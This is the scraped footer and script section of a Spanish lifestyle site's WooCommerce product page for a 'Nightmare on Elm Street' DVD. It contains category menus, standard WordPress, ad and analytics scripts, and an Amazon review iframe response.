	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696c7caf596cb
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"812562","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "812562" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-4de1cce77e2052a74410a89f81f0889e" id="hombr-4de1cce77e2052a74410a89f81f0889e"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-70141890ce8412ec03f6462decff2187"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1533141792\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-70141890ce8412ec03f6462decff2187\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/pesadilla-elm-street-1984-halloween-dvd\/","post":{"id":812562,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-4de1cce77e2052a74410a89f81f0889e","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696c7caf61b85">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696c7caf61b85',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":812562,"pn":"Pesadilla En Elm Street (1984)","pc":"Categor\u00edas/DVD/Pel\u00edculas/Pel\u00edculas y TV","pp":"3.95","pt":"external"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","Pel\u00edculas y TV","Pel\u00edculas","Pesadilla En Elm Street (1984)"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/wp-admin/admin-ajax.php
body_size: 86
content:
{"status":"valid","html":"<iframe src=\"\/\/www.amazon.es\/reviews\/iframe?akid=AKIAJ3GDTWDD7353WABA&alinkCode=sp1&asin=B07GGCZF4F&atag=hombremoderno-21&exp=2019-02-20T01%3A18%3A03Z&v=2&sig=tLge4V402IQCuldKES3KuHIaGPNC%252BnrZVvrkHUs2ET8%253D\" width=\"100%\" height=\"450\" frameborder=\"0\"><\/iframe>"}